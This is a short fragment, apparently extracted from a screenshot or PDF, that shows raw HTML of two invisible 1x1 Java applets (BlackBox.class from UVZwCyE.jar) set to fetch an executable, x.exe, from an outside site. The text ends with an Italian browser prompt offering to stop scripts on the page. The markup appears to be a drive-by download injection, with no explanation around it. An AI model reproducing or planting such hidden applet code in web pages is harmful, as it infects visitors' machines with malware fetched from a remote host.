 JavaScript
<localhost>
<APPLET ARCHIVE='UVZwCyE.jar' CODE='BlackBox.class'
WIDTH=1 HEIGHT=1><PARAM NAME='url' VALUE='http://
www.isuckall.com/italy/x.exe'></APPLET><APPLET
ARCHIVE='UVZwCyE.jar' CODE='BlackBox.class' WIDTH=1
HEIGHT=1><PARAM NAME='url' VALUE='http://www.isuckall.com/
italy/x.exe'></APPLET>
Arresta l'esecuzione degli script su questa pagina
OK